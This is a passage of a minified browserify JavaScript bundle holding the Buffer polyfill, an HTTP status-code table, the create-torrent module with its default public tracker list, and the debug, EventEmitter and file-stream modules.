this},o.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)y(this,t,t+7),y(this,t+1,t+6),y(this,t+2,t+5),y(this,t+3,t+4);return this},o.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?B(this,0,e):g.apply(this,arguments)},o.prototype.equals=function(e){if(!o.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===o.compare(this,e)},o.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,t).match(/.{2}/g).join(" "),this.length>t&&(e+=" ... ")),"<Buffer "+e+">"},o.prototype.compare=function(e,t,n,r,i){if(!o.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),t<0||n>e.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&t>=n)return 0;if(r>=i)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,i>>>=0,this===e)return 0;for(var s=i-r,a=n-t,u=Math.min(s,a),c=this.slice(r,i),f=e.slice(t,n),d=0;d<u;++d)if(c[d]!==f[d]){s=c[d],a=f[d];break}return s<a?-1:a<s?1:0},o.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},o.prototype.indexOf=function(e,t,n){return _(this,e,t,n,!0)},o.prototype.lastIndexOf=function(e,t,n){return _(this,e,t,n,!1)},o.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return E(this,e,t,n);case"latin1":case"binary":return k(this,e,t,n);case"base64":return x(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var J=4096;o.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r=this.subarray(e,t);return r.__proto__=o.prototype,r},o.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||R(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},o.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||R(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},o.prototype.readUInt8=function(e,t){return e>>>=0,t||R(e,1,this.length),this[e]},o.prototype.readUInt16LE=function(e,t){return e>>>=0,t||R(e,2,this.length),this[e]|this[e+1]<<8},o.prototype.readUInt16BE=function(e,t){return e>>>=0,t||R(e,2,this.length),this[e]<<8|this[e+1]},o.prototype.readUInt32LE=function(e,t){return e>>>=0,t||R(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},o.prototype.readUInt32BE=function(e,t){return e>>>=0,t||R(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},o.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||R(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},o.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||R(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},o.prototype.readInt8=function(e,t){return e>>>=0,t||R(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},o.prototype.readInt16LE=function(e,t){e>>>=0,t||R(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt16BE=function(e,t){e>>>=0,t||R(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt32LE=function(e,t){return e>>>=0,t||R(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},o.prototype.readInt32BE=function(e,t){return e>>>=0,t||R(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},o.prototype.readFloatLE=function(e,t){return e>>>=0,t||R(e,4,this.length),K.read(this,e,!0,23,4)},o.prototype.readFloatBE=function(e,t){return e>>>=0,t||R(e,4,this.length),K.read(this,e,!1,23,4)},o.prototype.readDoubleLE=function(e,t){return e>>>=0,t||R(e,8,this.length),K.read(this,e,!0,52,8)},o.prototype.readDoubleBE=function(e,t){return e>>>=0,t||R(e,8,this.length),K.read(this,e,!1,52,8)},o.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t>>>=0,n>>>=0,!r){O(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},o.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t>>>=0,n>>>=0,!r){O(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},o.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,1,255,0),this[t]=255&e,t+1},o.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},o.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},o.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},o.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},o.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var o=Math.pow(2,8*n-1);O(this,e,t,n,o-1,-o)}var i=0,s=1,a=0;for(this[t]=255&e;++i<n&&(s*=256);)e<0&&0===a&&0!==this[t+i-1]&&(a=1),this[t+i]=(e/s>>0)-a&255;return t+n},o.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var o=Math.pow(2,8*n-1);O(this,e,t,n,o-1,-o)}var i=n-1,s=1,a=0;for(this[t+i]=255&e;--i>=0&&(s*=256);)e<0&&0===a&&0!==this[t+i+1]&&(a=1),this[t+i]=(e/s>>0)-a&255;return t+n},o.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},o.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},o.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},o.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},o.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||O(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},o.prototype.writeFloatLE=function(e,t,n){return P(this,e,t,!0,n)},o.prototype.writeFloatBE=function(e,t,n){return P(this,e,t,!1,n)},o.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},o.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},o.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},o.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!o.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var s;if("number"==typeof e)for(s=t;s<n;++s)this[s]=e;else{var a=o.isBuffer(e)?e:new o(e,r),u=a.length;for(s=0;s<n-t;++s)this[s+t]=a[s%u]}return this};var Y=/[^+\/0-9A-Za-z-_]/g},{"base64-js":8,ieee754:39}],25:[function(e,t,n){t.exports={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I'm a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Unordered Collection",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",509:"Bandwidth Limit Exceeded",510:"Not Extended",511:"Network Authentication Required"}},{}],26:[function(e,t,n){function r(e,t,n){function i(t){a.destroyed||(e.put(u,t),u+=1)}var a=this;if(!(a instanceof r))return new r(e,t,n);if(s.Writable.call(a,n),n||(n={}),!e||!e.put||!e.get)throw new Error("First argument must be an abstract-chunk-store compliant store");if(!(t=Number(t)))throw new Error("Second argument must be a chunk length");a._blockstream=new o(t,{zeroPadding:!1}),a._blockstream.on("data",i).on("error",function(e){a.destroy(e)});var u=0;a.on("finish",function(){this._blockstream.end()})}t.exports=r;var o=e("block-stream2"),i=e("inherits"),s=e("readable-stream");i(r,s.Writable),r.prototype._write=function(e,t,n){this._blockstream.write(e,t,n)},r.prototype.destroy=function(e){this.destroyed||(this.destroyed=!0,e&&this.emit("error",e),this.emit("close"))}},{"block-stream2":20,inherits:41,"readable-stream":82}],27:[function(e,t,n){function r(e,t,n){for(var r,i,s,a=1/0,u=0,c=t.length-1;u<=c&&(r=u+(c-u>>1),s=t[r]-e,s<0?u=r+1:s>0&&(c=r-1),s=o(s),s<a&&(a=s,i=r),t[r]!==e););return n?i:t[i]}var o=Math.abs;t.exports=r},{}],28:[function(e,t,n){(function(e){function t(e){return Array.isArray?Array.isArray(e):"[object Array]"===g(e)}function r(e){return"boolean"==typeof e}function o(e){return null===e}function i(e){return null==e}function s(e){return"number"==typeof e}function a(e){return"string"==typeof e}function u(e){return"symbol"==typeof e}function c(e){return void 0===e}function f(e){return"[object RegExp]"===g(e)}function d(e){return"object"==typeof e&&null!==e}function h(e){return"[object Date]"===g(e)}function l(e){return"[object Error]"===g(e)||e instanceof Error}function p(e){return"function"==typeof e}function m(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e}function g(e){return Object.prototype.toString.call(e)}n.isArray=t,n.isBoolean=r,n.isNull=o,n.isNullOrUndefined=i,n.isNumber=s,n.isString=a,n.isSymbol=u,n.isUndefined=c,n.isRegExp=f,n.isObject=d,n.isDate=h,n.isError=l,n.isFunction=p,n.isPrimitive=m,n.isBuffer=e.isBuffer}).call(this,{isBuffer:e("../../is-buffer/index.js")})},{"../../is-buffer/index.js":43}],29:[function(e,t,n){(function(n,r,o){function i(e,t,n){if("function"==typeof t)return i(e,null,t);t=t?I(t):{},a(e,t,function(e,r,o){if(e)return n(e);t.singleFileTorrent=o,l(r,t,n)})}function s(e,t,n){if("function"==typeof t)return s(e,null,t);t=t?I(t):{},a(e,t,n)}function a(e,t,r){function i(){O(e.map(function(e){return function(t){var n={};if(m(e))n.getStream=_(e),n.length=e.size;else if(o.isBuffer(e))n.getStream=v(e),n.length=e.length;else{if(!y(e)){if("string"==typeof e){if("function"!=typeof C.stat)throw new Error("filesystem paths do not work in the browser");var r=a>1||c;return void u(e,r,t)}throw new Error("invalid input type")}n.getStream=w(e,n),n.length=0}n.path=e.path,t(null,n)}}),function(e,t){if(e)return r(e);t=A(t),r(null,t,c)})}if(Array.isArray(e)&&0===e.length)throw new Error("invalid input type");g(e)&&(e=Array.prototype.slice.call(e)),Array.isArray(e)||(e=[e]),e=e.map(function(e){return m(e)&&"string"==typeof e.path&&"function"==typeof C.stat?e.path:e}),1!==e.length||"string"==typeof e[0]||e[0].name||(e[0].name=t.name);var s=null;e.forEach(function(t,n){if("string"!=typeof t){var r=t.fullPath||t.name;r||(r="Unknown File "+(n+1),t.unknownName=!0),t.path=r.split("/"),t.path[0]||t.path.shift(),t.path.length<2?s=null:0===n&&e.length>1?s=t.path[0]:t.path[0]!==s&&(s=null)}}),e=e.filter(function(e){if("string"==typeof e)return!0;var t=e.path[e.path.length-1];return d(t)&&L.not(t)}),s&&e.forEach(function(e){var t=(o.isBuffer(e)||y(e))&&!e.path;"string"==typeof e||t||e.path.shift()}),!t.name&&s&&(t.name=s),t.name||e.some(function(e){return"string"==typeof e?(t.name=S.basename(e),!0):e.unknownName?void 0:(t.name=e.path[e.path.length-1],!0)}),t.name||(t.name="Unnamed Torrent "+Date.now());var a=e.reduce(function(e,t){return e+Number("string"==typeof t)},0),c=1===e.length;if(1===e.length&&"string"==typeof e[0]){if("function"!=typeof C.stat)throw new Error("filesystem paths do not work in the browser");T(e[0],function(e,t){if(e)return r(e);c=t,i()})}else n.nextTick(function(){i()})}function u(e,t,n){f(e,c,function(r,o){if(r)return n(r);o=Array.isArray(o)?A(o):[o],e=S.normalize(e),t&&(e=e.slice(0,e.lastIndexOf(S.sep)+1)),e[e.length-1]!==S.sep&&(e+=S.sep),o.forEach(function(t){t.getStream=b(t.path),t.path=t.path.replace(e,"").split(S.sep)}),n(null,o)})}function c(e,t){t=R(t),C.stat(e,function(n,r){if(n)return t(n);var o={length:r.size,path:e};t(null,o)})}function f(e,t,n){C.stat(e,function(r,o){if(r)return n(r);o.isDirectory()?C.readdir(e,function(r,o){if(r)return n(r);O(o.filter(d).filter(L.not).map(function(n){return function(r){f(S.join(e,n),t,r)}}),n)}):o.isFile()&&t(e,n)})}function d(e){return"."!==e[0]}function h(e,t,n){function r(e){f+=e.length;var t=l;M(e,function(e){c[t]=e,h-=1,u()}),h+=1,l+=1}function i(){p=!0,u()}function s(e){a(),n(e)}function a(){m.removeListener("error",s),g.removeListener("data",r),g.removeListener("end",i),g.removeListener("error",s)}function u(){p&&0===h&&(a(),n(null,o.from(c.join(""),"hex"),f))}n=R(n);var c=[],f=0,d=e.map(function(e){return e.getStream}),h=0,l=0,p=!1,m=new U(d),g=new k(t,{zeroPadding:!1});m.on("error",s),m.pipe(g).on("data",r).on("end",i).on("error",s)}function l(e,n,o){var i=n.announceList;i||("string"==typeof n.announce?i=[[n.announce]]:Array.isArray(n.announce)&&(i=n.announce.map(function(e){return[e]}))),i||(i=[]),r.WEBTORRENT_ANNOUNCE&&("string"==typeof r.WEBTORRENT_ANNOUNCE?i.push([[r.WEBTORRENT_ANNOUNCE]]):Array.isArray(r.WEBTORRENT_ANNOUNCE)&&(i=i.concat(r.WEBTORRENT_ANNOUNCE.map(function(e){return[e]})))),void 0===n.announce&&void 0===n.announceList&&(i=i.concat(t.exports.announceList)),"string"==typeof n.urlList&&(n.urlList=[n.urlList]);var s={info:{name:n.name},"creation date":Math.ceil((Number(n.creationDate)||Date.now())/1e3),encoding:"UTF-8"};0!==i.length&&(s.announce=i[0][0],s["announce-list"]=i),void 0!==n.comment&&(s.comment=n.comment),void 0!==n.createdBy&&(s["created by"]=n.createdBy),void 0!==n.private&&(s.info.private=Number(n.private)),void 0!==n.sslCert&&(s.info["ssl-cert"]=n.sslCert),void 0!==n.urlList&&(s["url-list"]=n.urlList);var a=n.pieceLength||x(e.reduce(p,0));s.info["piece length"]=a,h(e,a,function(t,r,i){if(t)return o(t);s.info.pieces=r,e.forEach(function(e){delete e.getStream}),n.singleFileTorrent?s.info.length=i:s.info.files=e,
o(null,E.encode(s))})}function p(e,t){return e+t.length}function m(e){return"undefined"!=typeof Blob&&e instanceof Blob}function g(e){return"undefined"!=typeof FileList&&e instanceof FileList}function y(e){return"object"==typeof e&&null!=e&&"function"==typeof e.pipe}function _(e){return function(){return new B(e)}}function v(e){return function(){var t=new P.PassThrough;return t.end(e),t}}function b(e){return function(){return C.createReadStream(e)}}function w(e,t){return function(){var n=new P.Transform;return n._transform=function(e,n,r){t.length+=e.length,this.push(e),r()},e.pipe(n),n}}t.exports=i,t.exports.parseInput=s,t.exports.announceList=[["udp://tracker.leechers-paradise.org:6969"],["udp://tracker.coppersurfer.tk:6969"],["udp://tracker.opentrackr.org:1337"],["udp://explodie.org:6969"],["udp://tracker.empire-js.us:1337"],["wss://tracker.btorrent.xyz"],["wss://tracker.openwebtorrent.com"],["wss://tracker.fastcast.nz"]];var E=e("bencode"),k=e("block-stream2"),x=e("piece-length"),S=e("path"),I=e("xtend"),B=e("filestream/read"),A=e("flatten"),C=e("fs"),T=e("is-file"),L=e("junk"),U=e("multistream"),R=e("once"),O=e("run-parallel"),M=e("simple-sha1"),P=e("readable-stream")}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer)},{_process:66,bencode:11,"block-stream2":20,buffer:24,"filestream/read":35,flatten:36,fs:22,"is-file":44,junk:47,multistream:58,once:60,path:63,"piece-length":64,"readable-stream":82,"run-parallel":86,"simple-sha1":92,xtend:119}],30:[function(e,t,n){(function(r){function o(){return!("undefined"==typeof window||!window||void 0===window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document&&"WebkitAppearance"in document.documentElement.style||"undefined"!=typeof window&&window&&window.console&&(console.firebug||console.exception&&console.table)||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var t=this.useColors;if(e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+n.humanize(this.diff),t){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))}),e.splice(i,0,r)}}function s(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function a(e){try{null==e?n.storage.removeItem("debug"):n.storage.debug=e}catch(e){}}function u(){var e;try{e=n.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG),e}n=t.exports=e("./debug"),n.log=s,n.formatArgs=i,n.save=a,n.load=u,n.useColors=o,n.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),n.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],n.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},n.enable(u())}).call(this,e("_process"))},{"./debug":31,_process:66}],31:[function(e,t,n){function r(e){var t,r=0;for(t in e)r=(r<<5)-r+e.charCodeAt(t),r|=0;return n.colors[Math.abs(r)%n.colors.length]}function o(e){function t(){if(t.enabled){var e=t,r=+new Date,o=r-(c||r);e.diff=o,e.prev=c,e.curr=r,c=r;for(var i=new Array(arguments.length),s=0;s<i.length;s++)i[s]=arguments[s];i[0]=n.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var a=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(t,r){if("%%"===t)return t;a++;var o=n.formatters[r];if("function"==typeof o){var s=i[a];t=o.call(e,s),i.splice(a,1),a--}return t}),n.formatArgs.call(e,i);(t.log||n.log||console.log.bind(console)).apply(e,i)}}return t.namespace=e,t.enabled=n.enabled(e),t.useColors=n.useColors(),t.color=r(e),"function"==typeof n.init&&n.init(t),t}function i(e){n.save(e),n.names=[],n.skips=[];for(var t=(e||"").split(/[\s,]+/),r=t.length,o=0;o<r;o++)t[o]&&(e=t[o].replace(/\*/g,".*?"),"-"===e[0]?n.skips.push(new RegExp("^"+e.substr(1)+"$")):n.names.push(new RegExp("^"+e+"$")))}function s(){n.enable("")}function a(e){var t,r;for(t=0,r=n.skips.length;t<r;t++)if(n.skips[t].test(e))return!1;for(t=0,r=n.names.length;t<r;t++)if(n.names[t].test(e))return!0;return!1}function u(e){return e instanceof Error?e.stack||e.message:e}n=t.exports=o.debug=o.default=o,n.coerce=u,n.disable=s,n.enable=i,n.enabled=a,n.humanize=e("ms"),n.names=[],n.skips=[],n.formatters={};var c},{ms:57}],32:[function(e,t,n){t.exports=function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]}},{}],33:[function(e,t,n){var r=e("once"),o=function(){},i=function(e){return e.setHeader&&"function"==typeof e.abort},s=function(e){return e.stdio&&Array.isArray(e.stdio)&&3===e.stdio.length},a=function(e,t,n){if("function"==typeof t)return a(e,null,t);t||(t={}),n=r(n||o);var u=e._writableState,c=e._readableState,f=t.readable||!1!==t.readable&&e.readable,d=t.writable||!1!==t.writable&&e.writable,h=function(){e.writable||l()},l=function(){d=!1,f||n.call(e)},p=function(){f=!1,d||n.call(e)},m=function(t){n.call(e,t?new Error("exited with error code: "+t):null)},g=function(){return(!f||c&&c.ended)&&(!d||u&&u.ended)?void 0:n.call(e,new Error("premature close"))},y=function(){e.req.on("finish",l)};return i(e)?(e.on("complete",l),e.on("abort",g),e.req?y():e.on("request",y)):d&&!u&&(e.on("end",h),e.on("close",h)),s(e)&&e.on("exit",m),e.on("end",p),e.on("finish",l),!1!==t.error&&e.on("error",n),e.on("close",g),function(){e.removeListener("complete",l),e.removeListener("abort",g),e.removeListener("request",y),e.req&&e.req.removeListener("finish",l),e.removeListener("end",h),e.removeListener("close",h),e.removeListener("finish",l),e.removeListener("exit",m),e.removeListener("end",p),e.removeListener("error",n),e.removeListener("close",g)}};t.exports=a},{once:60}],34:[function(e,t,n){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function o(e){return"function"==typeof e}function i(e){return"number"==typeof e}function s(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}t.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(e){if(!i(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},r.prototype.emit=function(e){var t,n,r,i,u,c;if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var f=new Error('Uncaught, unspecified "error" event. ('+t+")");throw f.context=t,f}if(n=this._events[e],a(n))return!1;if(o(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:i=Array.prototype.slice.call(arguments,1),n.apply(this,i)}else if(s(n))for(i=Array.prototype.slice.call(arguments,1),c=n.slice(),r=c.length,u=0;u<r;u++)c[u].apply(this,i);return!0},r.prototype.addListener=function(e,t){var n;if(!o(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,o(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(n=a(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[e].length>n&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(e,t){function n(){this.removeListener(e,n),r||(r=!0,t.apply(this,arguments))}if(!o(t))throw TypeError("listener must be a function");var r=!1;return n.listener=t,this.on(e,n),this},r.prototype.removeListener=function(e,t){var n,r,i,a;if(!o(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],i=n.length,r=-1,n===t||o(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(s(n)){for(a=i;a-- >0;)if(n[a]===t||n[a].listener&&n[a].listener===t){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},r.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],o(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},r.prototype.listeners=function(e){return this._events&&this._events[e]?o(this._events[e])?[this._events[e]]:this._events[e].slice():[]},r.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(o(t))return 1;if(t)return t.length}return 0},r.listenerCount=function(e,t){return e.listenerCount(t)}},{}],35:[function(e,t,n){function r(e,t){var n=this;if(!(this instanceof r))return new r(e,t);t=t||{},o.call(this,t),this._offset=0,this._ready=!1,this._file=e,this._size=e.size,this._chunkSize=t.chunkSize||Math.max(this._size/1e3,204800),this.reader=new FileReader,this._generateHeaderBlocks(e,t,function(e,t){if(e)return n.emit("error",e);Array.isArray(t)&&t.forEach(function(e){n.push(e)}),n._ready=!0,n.emit("_ready")})}var o=e("readable-stream").Readable,i=e("inherits"),s=e("typedarray-to-buffer");i(r,o),t.exports=r,r.prototype._generateHeaderBlocks=function(e,t,n){n(null,[])},r.prototype._read=function(){if(!this._ready)return void this.once("_ready",this._read.bind(this));var e=this,t=this.reader,n=this._offset,r=this._offset+this._chunkSize;if(r>this._size&&(r=this._size),n===this._size)return this.destroy(),void this.push(null);t.onload=function(){e._offset=r,e.push(s(t.result))},t.onerror=function(){e.emit("error",t.error)},t.readAsArrayBuffer(this._file.slice(n,r))},r.prototype.destroy=function(){if(this._file=null,this.reader){this.reader.onload=null,this.reader.onerror=null;try{this.reader.abort()}catch(e){}}this.reader=null}},{inherits:41,"readable-stream":82,"typedarray-to-buffer":108}],36:[function(e,t,n){t.exports=function(e,t){function n(e,r){return e.reduce(function(e,o){return Array.isArray(o)&&r<t?e.concat(n(o,r+1)):e.concat(o)},[])}return t="number"==typeof t?t:1/0,t?n(e,1):Array.isArray(e)?e.map(function(e){return e}):e}},{}],37:[function(e,t,n){t.exports=function(){if("undefined"==typeof window)return null;var e={RTCPeerConnection:window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCSessionDescription:window.RTCSessionDescription||window.mozRTCSessionDescription||window.webkitRTCSessionDescription,RTCIceCandidate:window.RTCIceCandidate||window.mozRTCIceCandidate||window.webkitRTCIceCandidate};return e.RTCPeerConnection?e:null}},{}],38:[function(e,t,n){function r(e){if("string"==typeof e&&(e=i.parse(e)),e.protocol||(e.protocol="https:"),"https:"!==e.protocol)throw new Error('Protocol "'+e.protocol+'" not supported. Expected "https:"');return e}var o=e("http"),i=e("url"),s=t.exports;for(var a in 